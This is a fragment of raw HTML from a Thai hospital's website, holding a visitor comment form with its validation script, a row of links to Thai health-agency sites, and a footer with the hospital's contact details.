href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="ZThlNWRjMzYzZDAyNjdiNzRmYWQzZGY0OTlmMmRmMWI=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.3748 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTUxMS5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>

